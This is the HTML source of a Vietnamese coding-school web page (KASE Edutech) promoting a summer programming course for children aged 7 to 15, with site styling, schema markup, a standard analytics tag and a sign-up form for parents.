/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-popup form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-popup form#WebToLeadForm div.col {
width: 330px;
}
}
/* From trong bài viết */
.register-post form#WebToLeadForm, form#WebToLeadForm * {margin: 0; padding: 0; border: none; color: #666; font-size: 14px; line-height: 1.6em; font-weight: 400;}
.register-post form#WebToLeadForm {
float: left;
margin: 10px;
border: 1px solid #cc0000;
}
.register-post form#WebToLeadForm .register-post-title {
background-color: #cc0000;
text-align: center;
}
.register-post form#WebToLeadForm .register-post-title h2 {
color: #fff;
font-size: 23px;
font-weight: bold;
padding: 5px 0px;
}
.register-post form#WebToLeadForm .register-post-body {
padding: 20px 10px;
}
.register-post form#WebToLeadForm p {padding: 10px 20px;}
.register-post form#WebToLeadForm input,
form#WebToLeadForm select,
form#WebToLeadForm textarea { display: block; float: left; padding: 6px 10px; min-width: 100%;}
.register-post form#WebToLeadForm select {background-color: white;}
.register-post form#WebToLeadForm input[type="checkbox"],
form#WebToLeadForm input[type="radio"] {width: 18px; min-width: auto;}
.register-post form#WebToLeadForm div.col {display: block; float: left; width: 430px; padding: 10px 20px;}
.register-post form#WebToLeadForm div.clear {display: block; float: none; clear: both; height: 0px; overflow: hidden;}
.register-post form#WebToLeadForm div.buttons {padding: 10px 0; }
.register-post form#WebToLeadForm label {display: block; float: left; width: 160px; font-weight: bold;}
.register-post form#WebToLeadForm span.required {color: #FF0000;}
.register-post {
display: flex;
justify-content: center;
}
.register-post form#WebToLeadForm div.center {
display: flex;
justify-content: center; 
}
.register-post form#WebToLeadForm button {
display: inline;
padding: 6px 25px;
width: auto;
min-width: auto;
color: #fff;
border-radius: 6px;
margin-top: 10px;
background: #0984e3;
border-color: #0984e3;
font-weight: 500;
font-size: 15px;
margin-left: 20px;
}
.register-post form#WebToLeadForm button:hover {
background: #0476ce;
}
.register-post form#WebToLeadForm button i {
color: #fff;
font-size: 16px;
}
.register-post form#WebToLeadForm input {
height: 45px;
box-shadow: 0 1px 1px rgb(0 0 0 / 8%) inset;
border-color: #cccccc;
border-width: 1px;
border-style: solid;
border-radius: 4px;
box-sizing: border-box;
outline: none;
}
.register-post form#WebToLeadForm button img {
width: 15px;
height: 15px;
margin-right: 8px;
margin-top: -3px;
}
/* Dành cho điện thoại */
@media all and (max-width: 480px) {
.register-post form#WebToLeadForm div.col {
width: 230px;
}
}
/* Dành cho máy tính bảng */
@media all and (max-width: 1024px) {
.register-post form#WebToLeadForm div.col {
width: 330px;
}
}
/* recent post thumnail*/
.custom-recent-post {
background-color: #fff;
}
.custom-recent-post ul, .widget-footer ul {
list-style: none;
margin: 0;
padding-left: 5px !important;
padding-right: 5px !important;
}
.widget-image img {
max-height: 60px;
max-width: 60px;
vertical-align: middle;
margin-top: 5px; 
}
.widget-image {
float: left;
display: block;
max-height: 75px;
min-height: 75px;
padding-top: 5px;
padding-left: 5px;
padding-bottom: 5px;
padding-right: 15px;
text-align: center;
}
.widget {
padding: 20px;
margin: 0px;
}
li.thumbnail-post-w {
min-height: 75px;
}
.widget-title {
margin: 0 0 20px;
padding: 13px 20px;
-webkit-border-radius: 10px;
border-radius: 10px;
background-color: #efefef;
font-weight: 700;
font-size: 18px;
}
.widget-data a {
color: #3c434a;
}
.gw-contact-post {
background: #2283c5;
padding: 6px 30px;
color: #fff;
border-radius: 6px;
}
.gw-contact-post:hover {
color: #fff;
background: #045e9f;
}
.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after {
display: none;
}
/* CHi tiết chương trình */
.level-fixed {
position: fixed;
-webkit-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
padding: 25px 15px;
border-radius: 8px;
margin-left: 10px;
bottom: 30%;
top: 15%;
overflow: auto;
overflow: -moz-scrollbars-none;
-ms-overflow-style: none;
}
.level-fixed::-webkit-scrollbar {
display: none;
}
.slidebar-page button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
background-color: #CC0000;
box-shadow: 0 4px 0 #ffc700;
}
.slidebar-page button:hover {
background-color: #9F0303;
}
.slidebar-page-2 button {
width:100%;
height: 60px;
font-size: 16px;
font-weight: 500;
border-radius: 6px;
border: 1px solid #ffc700;
background-color: #fff;
box-shadow: 0 4px 0 #ffc700;
color: #333333;
}
.slidebar-page-2 button:hover {
background-color: #ffd44d;
}
.detail__line {
position: relative;
text-align: center;
margin-bottom: 10px;
margin-top: 10px;
}
.detail__line.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line {
margin-bottom: 15px;
}
.detail__line {
position: relative;
z-index: 1;
text-align: center;
margin-bottom: 5px;
}
.detail__line span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px;
font-size: 10px;
font-weight: 500;
display: inline-block;
vertical-align: middle;
}
.detail__line2 {
position: relative;
margin-bottom: 10px;
margin-top: 25px;
}
.detail__line2.is-solid:before {
border-bottom: 1px solid #919EAB;
}
.detail__line2:before {
content: "";
position: absolute;
z-index: 2;
top: 50%;
left: 0;
right: 0;
height: 1px;
border-bottom: 1px dashed #000;
}
.detail__line2 {
margin-bottom: 15px;
}
.detail__line2 {
position: relative;
z-index: 1;
margin-bottom: 5px;
}
.detail__line2 span {
position: relative;
z-index: 3;
background-color: #fff;
line-height: 1.3;
padding: 0 15px 0 0;
font-size: 14px;
font-weight: 700;
display: inline-block;
vertical-align: middle;
}
.slidebar-page-text {
margin-top: 25px;
}
.slidebar-page-text ul {
list-style: none;
margin: 0;
padding: 0;
}
.slidebar-page-text ul.is-none li {
padding-left: 0;
margin-bottom: 10px;
}
.slidebar-page-text ul li label {
display: block;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.course-02 {
margin-top: 10px;
}
.title-course-details:after {
content: '';
width: 180px;
height: 4px;
display: block;
background: #ffc700;
margin-top: 15px;
}
/* Elementor accordion */
.elementor-accordion-item {
margin-bottom: 8px;
}
.elementor-tab-title {
background-color: #F0F0F0;
border-radius: 6px;
box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.elementor-tab-title.elementor-active {
background-color: #ffc700;
}
.elementor-active .elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-title {
color: #4A4A4A !important;
}
.elementor-accordion-item .elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
.elementor-accordion .elementor-accordion-item {
border: 0 !important;
}
.elementor-tab-content {
border-radius: 0px 0px 6px 6px; 
box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
/* Related posts */
.related-posts {
margin-top: 40px;
}
.related-posts h3 {
color: #b22222;
font-weight: 600;
font-size: 1.5em;
padding-bottom: 10px;
}
/* Thumbnail category */
#blog-thumbnail .ast-blog-featured-section .post-thumb-img-content img {
object-fit: cover;
}
/* hide button form đăng ký */
.disable-button {
background: #ECECEC !important
;
color: #363636 !important
;
font-style: italic;
}
/* CSS Popup đăng ký */
.gw_hocthu_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
.gw_project_popup .spu-container {
margin-bottom: -40px;
margin-top: 20px;
}
/* CSS danh mục tin tức */
/* =========================
Astra — Post list: ảnh trái, tiêu đề + mô tả phải
sử dụng CSS Grid (không cần hiện ngày)
========================= */
article.ast-article-post {
background: #fff;
border: 1px solid #eee;
box-shadow: 0 2px 6px rgba(0,0,0,0.04);
margin-bottom: 20px;
overflow: hidden;
}
/* Grid: cột trái cố định cho ảnh, cột phải cho nội dung */
article.ast-article-post .post-content {
display: grid;
grid-template-columns: 260px 1fr; /* chỉnh 220px về 260px hoặc 35% nếu muốn */
grid-template-rows: auto 1fr;
gap: 0 26px; /* khoảng cách giữa cột ảnh và nội dung */
align-items: start;
}
/* Ảnh: nằm ở cột 1 và kéo dài suốt chiều cao của 2 hàng */
article.ast-article-post .ast-blog-featured-section {
grid-column: 1;
grid-row: 1 / span 2;
align-self: stretch;
justify-self: stretch;
min-height: 120px; /* đảm bảo không quá nhỏ */
}
/* Đảm bảo wrapper ảnh và link chiếm đầy vùng */
article.ast-article-post .ast-blog-featured-section .post-thumb,
article.ast-article-post .ast-blog-featured-section .post-thumb a {
display: block;
height: 100%;
}
/* Ảnh cover: lấp đầy vùng, giữ tỉ lệ bằng object-fit */
article.ast-article-post .ast-blog-featured-section img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
/* Tiêu đề (bên phải, hàng 1) */
article.ast-article-post .entry-header {
grid-column: 2;
grid-row: 1;
margin: 0;
padding: 0;
}
article.ast-article-post .entry-title {
line-height: 0.5;
margin: 0 0 10px;
font-weight: 700;
}
article.ast-article-post .entry-title a {
color: #222;
text-decoration: none;
font-size: 20px;
}
/* Gạch nhỏ trang trí dưới tiêu đề */
article.ast-article-post .entry-header .entry-title::after{
content: "";
display: block;
width: 48px;
height: 3px;
background: #e9e9e9;
margin-top: 10px;
}
/* Đoạn mô tả (bên phải, hàng 2) */
article.ast-article-post .entry-content {
grid-column: 2;
grid-row: 2;
margin: 0;
color: #666;
font-size: 15px;
line-height: 1.8;
}
/* Ẩn read-more nếu nó gây thừa */
article.ast-article-post .read-more{
display: none !important;
}
/* Mobile: chuyển thành dọc */
@media (max-width: 768px){
article.ast-article-post .post-content{
display: flex;
flex-direction: column;
padding: 14px;
}
article.ast-article-post .ast-blog-featured-section{
grid-column: auto;
grid-row: auto;
width: 100%;
height: auto;
margin-bottom: 12px;
}
article.ast-article-post .ast-blog-featured-section img{
height: auto;
object-fit: cover;
}
article.ast-article-post .entry-header,
article.ast-article-post .entry-content{
grid-column: auto;
grid-row: auto;
}
article.ast-article-post .entry-title{ 
font-size: 18px; 
line-height: 1.4;
}
article.ast-article-post .entry-header {
order: 2; /* tiêu đề nằm sau ảnh */
}
article.ast-article-post .entry-content {
order: 3; /* mô tả nằm sau tiêu đề */
}
article.ast-article-post .ast-blog-featured-section {
order: 1; /* ảnh lên đầu */
}
}
.nav-links {
display: flex !important;
flex-direction: row !important;
align-items: center;
justify-content: center;
gap: 8px; /* khoảng cách giữa các nút */
}
.nav-links .page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb; /* viền xám */
border-radius: 50%; /* bo tròn */
color: #666;
text-decoration: none;
font-size: 16px;
transition: all 0.3s ease;
}
.nav-links .page-numbers:hover {
border-color: #007bff;
color: #007bff;
}
.nav-links .page-numbers.current {
background-color: #007bff; /* nền xanh */
color: #fff; /* chữ trắng */
border-color: #007bff;
}
.nav-links .page-numbers.dots {
border: none;
background: none;
pointer-events: none;
}
.nav-links .next.page-numbers,
.nav-links .prev.page-numbers {
display: flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
border: 2px solid #bbb;
border-radius: 50%;
font-weight: bold;
font-size: 16px;
padding: 0; /* bỏ padding để không bị elip */
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3K6MTS');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WkK7kdKr_rO0tEzN9jTTyF3qXTSe1TckcqAQ81N-K3I" />
<meta name='dmca-site-verification' content='M3JhcTBPbzdUSVc3aTM1KzN3WlBtdz090' />
<meta name="facebook-domain-verification" content="z7np57rkoh24p7dd0pbm6o8gf63hae" />
<!--- Schema--->	
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Khóa học lập trình cho trẻ",
"image": "http://kase.edu.vn/wp-content/uploads/2020/09/khoa-hoc-lap-trinh-cho-tre.jpg",
"description": "Khóa học lập trình cho trẻ tại tphcm giúp các bạn trẻ định hướng được tương lai, phát triển tư duy sáng tạo, Cơ hội học kỹ năng làm việc nhóm, rèn luyện tính kiên trì, cẩn thận trong học tập có cả lớp online và offline đảm bảo chất lượng như nhau.",
"brand": "KASE EDUTECH",
"sku": "laptrinhchotre",
"offers": {
"@type": "AggregateOffer",
"url": "http://kase.edu.vn/",
"priceCurrency": "VND",
"lowPrice": "500000",
"highPrice": "1000000",
"offerCount": "5"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"bestRating": "5",
"worstRating": "4",
"ratingCount": "28"
}
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "KHÓA HỌC LẬP TRÌNH CHO TRẺ EM",
"description": "Hãy để con tham gia hoạt động vừa có TRẢI NGHIỆM THÚ VỊ vừa đánh thức TIỀM NĂNG SÁNG TẠO trong chính căn nhà của mình ! Đến với lớp học Online “TRẢI NGHIỆM LẬP TRÌNH MIỄN PHÍ” tại KASE Edutech",
"image": "https://kase.edu.vn/wp-content/uploads/2020/06/51df504995bf65e13cae.jpg",
"startDate": "2021-07-27T08:00+07:00",
"endDate": "2022-09-01T12:00+07:00",
"eventStatus": "https://schema.org/EventScheduled",
"eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode",
"location": {
"@type": "VirtualLocation",
"url": "https://kase.edu.vn/"
},
"performer": {
"@type": "PerformingGroup",
"name": "KASE Edutech"
},
"offers": {
"@type": "Offer",
"price": "0",
"priceCurrency": "VND",
"availability": "https://schema.org/InStock",
"url": "https://kase.edu.vn/"
},
"organizer": {
"@type": "Organization",
"name": "KASE Edutech"
}
}
</script>
<!--- END Schema--->
</head>
<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-11423 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.5.4 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-8369">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3K6MTS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- schema local business----->
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"name": "Kase Edutech",
"image": "https://cdn.shortpixel.ai/client/to_webp,q_glossy,ret_img/http://kase.edu.vn/wp-content/uploads/2019/10/cropped-logo-kase-1.png",
"@id": "http://kase.edu.vn/",
"url": "http://kase.edu.vn/",
"telephone": "0938031386",
"priceRange": "$1000000",
"address": {
"@type": "PostalAddress",
"streetAddress": "số 440 đường Nguyễn Kiệm, phường 3",
"addressLocality": "Hồ Chí Minh",
"postalCode": "72213",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8020571,
"longitude": 106.6792067
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday"
],
"opens": "08:00",
"closes": "18:00"
},
"sameAs": [
"https://www.facebook.com/kase.edutech",
"http://kase.edu.vn/"
]
}
</script>
<!-- end schema local business----->
<meta name="p:domain_verify" content="ae4916f03530a85b232c8fafbd4bfe44"/>
<div 
class="hfeed site" id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header
class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
<div class="main-header-bar-wrap">
<div class="main-header-bar">
<div class="ast-container">
<div class="ast-flex main-header-container">
<div class="site-branding">
<div
class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
<span class="site-logo-img"><a href="https://kase.edu.vn/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png" class="custom-logo" alt="KASE Edutech" decoding="async" srcset="https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2-120x45.png 120w, https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png 250w" sizes="(max-width: 120px) 100vw, 120px" /></a></span>			</div>
</div>
<!-- .site-branding -->
<div class="ast-mobile-menu-buttons">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
<span class="screen-reader-text">Main Menu</span>
<span class="menu-toggle-icon"></span>
</button>
</div>
</div>
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8636"><a href="https://kase.edu.vn/" class="menu-link">TRANG CHỦ</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://kase.edu.vn/dau-tu-cho-tuong-lai-cua-con-ban/" class="menu-link">GIỚI THIỆU</a></li>
<li id="menu-item-8233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8233"><a href="https://kase.edu.vn/chuong-trinh-dao-tao/" class="menu-link">CHƯƠNG TRÌNH ĐÀO TẠO</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-8813" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8813"><a href="https://kase.edu.vn/icc-for-kids/" class="menu-link">I Can Code for Kids (07-11t)</a></li>
<li id="menu-item-8824" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://kase.edu.vn/icc-for-teen/" class="menu-link">I Can Code for Teen (12-17t)</a></li>
</ul>
</li>
<li id="menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6162"><a rel="nofollow" href="#" class="menu-link">THƯ VIỆN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-12758" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-12758"><a target="_blank" rel="nofollow" href="https://thuvien.kase.edu.vn" class="menu-link">Thư viện</a></li>
<li id="menu-item-3437" class="pullRight menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3437"><a href="#" class="menu-link">Alumni</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-16017" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://kase.edu.vn/hoc-vien-uu-tu/" class="menu-link">Học viên ưu tú</a></li>
<li id="menu-item-7984" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://kase.edu.vn/do-an-hoc-vien/" class="menu-link">Đồ án học viên</a></li>
<li id="menu-item-2710" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://kase.edu.vn/gallery/" class="menu-link">Gallery</a></li>
</ul>
</li>
<li id="menu-item-13442" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a href="https://kase.edu.vn/login-form/" class="menu-link">Trải nghiệm trò chơi</a></li>
<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17639"><a href="https://kase.edu.vn/thu-tai-tinh-mat/" class="menu-link">Thử tài tinh mắt</a></li>
</ul>
</li>
<li id="menu-item-10999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10999"><a target="_blank" rel="nofollow" href="//ctv.kase.edu.vn" class="menu-link">CỘNG TÁC VIÊN</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11000" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://kase.edu.vn/cong-tac-vien-giang-day/" class="menu-link">Cộng tác viên giảng dạy</a></li>
<li id="menu-item-11001" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://kase.edu.vn/cong-tac-vien-tuyen-sinh/" class="menu-link">Cộng tác viên tuyển sinh</a></li>
</ul>
</li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-19167"><a href="https://kase.edu.vn/tin-tuc/" class="menu-link">TIN TỨC</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span></button>
<ul class="sub-menu">
<li id="menu-item-11643" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11643"><a href="https://kase.edu.vn/tin-tuc/tin-giao-duc/" class="menu-link">Tin giáo dục</a></li>
<li id="menu-item-11644" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11644"><a href="https://kase.edu.vn/tin-tuc/tin-cong-nghe/" class="menu-link">Tin công nghệ</a></li>
<li id="menu-item-11645" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11645"><a href="https://kase.edu.vn/tin-tuc/tin-thu-thuat/" class="menu-link">Tin thủ thuật</a></li>
<li id="menu-item-11646" class="pullRight menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11646"><a href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/" class="menu-link">Học viên ICC</a></li>
<li id="menu-item-11756" class="pullRight menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://kase.edu.vn/faq/" class="menu-link">FAQ</a></li>
</ul>
</li>
<li id="menu-item-10665-en" class="lang-item lang-item-1624 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10665-en"><a href="https://kase.edu.vn/en/home-page/" hreflang="en-GB" lang="en-GB" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
</div><!-- ast-row -->
</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article 
class="post-11423 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-giao-duc ast-article-single" id="post-11423" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<div class="ast-breadcrumbs-wrapper">
<div class="ast-breadcrumbs-inner">
<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" ><li  class="trail-item trail-begin"><span><a href="https://kase.edu.vn/" rel="home"><span >Home</span></a></span></li><li  class="trail-item"><span><a href="https://kase.edu.vn/tin-tuc/"><span >Tin tức</span></a></span></li><li  class="trail-item"><span><a href="https://kase.edu.vn/tin-tuc/tin-giao-duc/"><span >Tin giáo dục</span></a></span></li><li  class="trail-item trail-end"><span><span>Hè thêm vui &#8211; Trải nghiệm công nghệ hấp dẫn tại KASE Edutech</span></span></li></ul></div></nav>		</div>
</div>
<div class="ast-post-format- single-layout-1">
<header class="entry-header ast-no-thumbnail ast-no-meta">
<div class="ast-single-post-order">
<h1 class="entry-title" itemprop="headline">Hè thêm vui &#8211; Trải nghiệm công nghệ hấp dẫn tại KASE Edutech</h1>		</div>
</header><!-- .entry-header -->
<div class="entry-content clear" 
itemprop="text"	>
<p>Một mùa hè nữa lại “gõ cửa” các bạn ơi! Mùa hè năm nay có lẽ đang được vô số bạn học sinh mong đợi để được vui chơi thỏa thích, tham gia các khóa học trau dồi kỹ năng phải không nào.</p>
<p>Để có một kỳ nghỉ hè vừa học vừa chơi và tập trung phát triển các kỹ năng cho con em của mình thì các bậc phụ huynh nên tham khảo lớp học “<strong><a href="//kase.edu.vn/khoa-hoc-i-can-code-summer-2022/">I CAN CODE SUMMER</a></strong>” tại KASE Edutech.</p>
<p><img decoding="async" class="size-full wp-image-11424 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe.jpg" alt="trải nghiệm công nghệ" width="700" height="450" srcset="https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe.jpg 700w, https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe-300x193.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/05/trai-nghiem-cong-nghe-60x39.jpg 60w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Các hoạt động vô cùng thú vị đang chờ các con khám phá tại khóa học <strong>I CAN CODE SUMMER</strong> năm nay bao gồm:</p>
<h2><span style="font-size: 18pt; color: #ff0000;"><strong>Tập làm lập trình viên thời đại 4.0</strong></span></h2>
<ul>
<li>Tiếp cận công nghệ máy tính thông qua phương thức mới lạ.</li>
<li>Học cách sử dụng Internet an toàn và hiệu quả.</li>
<li>Tìm hiểu lĩnh vực ngôn ngữ lập trình với các trò chơi hấp dẫn.</li>
<li>Thực hành phân tích và chạy thử sản phẩm công nghệ đã thực hiện.</li>
</ul>
<h3><span style="font-size: 18pt; color: #ff0000;"><strong>Học những kỹ năng của một học sinh thế kỷ 21 cần có</strong></span></h3>
<ul>
<li>Trải nghiệm mô hình học tập 5C &#8220;Communication &#8211; Collaboration &#8211;  Creativity &#8211;  Critical thinking &#8211;  Computational Learning”.</li>
<li>Phát triển vận động tinh thông qua các thao tác máy tính.</li>
<li>Rèn luyện kỹ năng mềm: Làm việc nhóm, tự lập, giải quyết vấn đề, tư duy phản biện, sáng tạo và chọn lọc các ý tưởng mới.</li>
</ul>
<p>Khóa học <strong>I CAN CODE SUMMER</strong> phù hợp với trẻ từ 07-15 tuổi sẽ chính thức mở lớp vào mùa hè này.</p>
<p>Ngoài ra, KASE Edutech còn dành tặng nhiều phần quà hấp dẫn cho các bạn nhỏ trong khóa học năm nay, vì vậy, bố mẹ hãy nhanh chóng đăng ký cho con em của mình trong thời gian sớm nhất.</p>
<p>Để biết chi tiết về khóa học, bố mẹ hãy nhanh tay đăng ký ngay từ bây giờ nhé!</p>
<div class="register-post">
<form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButton()">
<div class="register-post-title">
<h2>ĐĂNG KÝ TƯ VẤN</h2>
</div>
<div class="register-post-body">
<div class="row">
<div class="col" id="name"><input oninput="this.value = this.value.toUpperCase()" class="error" name="last_name" id="last_name" type="text" required="" placeholder="Nhập Họ Tên:*"/></div>
<div class="clear"> </div>
</div>
<div class="row">
<div class="col"><input name="phone_mobile" id="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"> </div>
</div>
<div class="row">
<div class="col"><input name="email1" id="email1" type="email" required="" placeholder="Nhập Email:*"/></div>
<div class="clear"> </div>
</div>
<div class="row" style="display: none;">
<div class="col"><label style="display: none;" for="url_c">URL: </label><input name="url_c" id="url_c" type="text" name="urlInput" style="display: none;"/></div>
<div class="clear"></div>
</div>
<div class="row buttons">
<button id="btn" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><img decoding="async" src="//kase.edu.vn/wp-content/uploads/2022/07/paper-plane.png" alt=""/>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"> </div>
</div>
<input name="campaign_id" id="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9" /> <input name="redirect_url" id="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input name="assigned_user_id" id="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input name="moduleDir" id="moduleDir" type="hidden" value="Prospects" />
</div>
</form>
</div>
</div><!-- .entry-content .clear -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Bài viết">
<h2 class="screen-reader-text">Điều hướng bài viết</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://kase.edu.vn/khoa-hoc-i-can-code-summer-2022/" rel="prev"><span class="ast-left-arrow">←</span> Xem bài trước</a></div><div class="nav-next"><a href="https://kase.edu.vn/tre-hoc-lap-trinh-lam-duoc-nhung-gi/" rel="next">Xem bài sau <span class="ast-right-arrow">→</span></a></div></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
<div class="sidebar-main" >
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kase.edu.vn/">
<label>
<span class="screen-reader-text">Tìm kiếm cho:</span>
<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
</label>
